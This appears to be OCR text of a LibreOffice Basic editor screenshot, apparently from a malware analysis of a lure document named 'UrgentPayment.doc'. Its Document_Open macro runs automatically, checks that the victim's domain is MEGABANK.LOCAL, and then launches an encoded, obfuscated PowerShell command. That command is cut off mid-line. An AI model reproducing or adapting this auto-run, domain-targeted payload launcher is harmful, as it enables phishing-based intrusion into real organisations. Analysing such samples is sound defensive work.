 UrgentPayment.doc.Project - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[UrgentPayment.doc].Project
Object Catalog
My Macros & Dialogs
LibreOffice Macros & Dialogs
UrgentPayment.doc
Project
Document Objects
ThisDocument
Forms
Modules
Module1
Document_Open
Class Modules
Standard
Document Objects
Forms
Modules
Class Modules
1 Rem Attribute VBA_ModuleType=VBAModule
2 Option VBASupport 1
3 Sub Document_Open()
4 '
5 ' Document_Open Macro
6 '
7 '
8
9 Dim chkUserDomain As String
10 Dim strUserDomain As String
11
12 chkUserDomain = "MEGABANK.LOCAL"
13 strUserDomain = Environ$("UserDomain")
14
15 If chkUserDomain <> strUserDomain Then
16
17 Else
18
19 Dim ExecFile As Double
20 ExecFile = Shell("pOweRshElL -ec cABPAHcARQByAHMAaABFAGwATAAgACQAKAAtAGoATwBpAE4AKAAoACQAUABzAGgATwBNAGUAWwA0AF0AKQAsACgAIgAk
21
22 End If
23
24 End Sub
25
26
Watch:
Calls:
Variable Value Type
Module1 ThisDocument
UrgentPayment.doc.Project.Module1 Ln 1, Col 1